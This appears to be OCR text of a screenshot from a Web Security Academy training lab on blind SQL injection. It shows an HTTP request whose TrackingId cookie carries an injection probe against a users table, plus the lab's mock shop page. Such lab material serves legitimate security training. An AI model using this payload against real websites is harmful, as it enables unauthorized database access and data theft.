 1 GET / HTTP/2
2 Host: 0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net
3 Cookie: TrackingId=XVOkpPWlwze5XfZg' AND (select 'a' from users limit 1)='b;
session=unv8BF738GA15ODFcd2MxVGZyf5fwUOM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
The Trolley-ON
$42.53
View details
First Impression Costumes
$29.50
View details
Portable Hat
$51.05
View details
Vintage Neck Defender
$83.64
View details
Enter
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
WARNING
GIVE IT
10
MINUTES
R
R
R
R